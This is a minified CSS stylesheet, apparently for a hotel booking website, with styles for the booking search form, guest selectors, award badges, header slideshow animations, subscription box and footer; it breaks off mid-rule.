.booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{display:flex;flex-direction:column;flex-grow:1;gap:8px 0;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{font-size:13px;line-height:1.2;margin:0;opacity:.5}.booking-guests-group__actions{margin-top:auto}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__item{display:flex;flex-direction:column;width:calc(40% - 10px)}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__item_children{width:calc(60% - 10px)}.booking-guests__children-age{width:100%}.booking-guests__children-age-label{font-size:13px;font-weight:400;opacity:.5;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__children-age-item{width:calc(40% - 10px)}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply{display:none}.booking-guests__rooms{max-height:540px;overflow:auto}.booking-guests__rooms-list{position:relative}.booking-guests__rooms-bar{background:#fff;border-top:1px solid #c8c8c7;bottom:0;display:flex;flex-direction:column;gap:12px 0;left:0;padding:10px;position:sticky}.booking-guests__rooms-button-add{background:#f3f3f3;border:1px solid #000;border-radius:0;color:#000;display:block;padding:14px 15px;width:100%}.booking-guests__rooms-button-add:hover{background:#e5e5e5;border-color:#000;color:#000}.booking-guests__room{border-bottom:1px solid #c8c8c7;padding:16px}.booking-guests__room-head{align-items:center;display:flex;flex-wrap:wrap;gap:0 12px;margin-bottom:12px}.booking-guests__room-title{font-size:13px}.booking-guests__room:last-child{border-bottom:0}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__head{border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:15px;font-weight:700;padding:17px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:13px;font-weight:700;padding:12px 15px;position:relative;text-align:center}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__rooms{max-height:calc(100vh - 106px);max-height:calc(100dvh - 106px)}.booking-guests__rooms-bar{border-top:0;padding:10px 16px}.booking-guests__button-apply{display:block;width:100%}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo 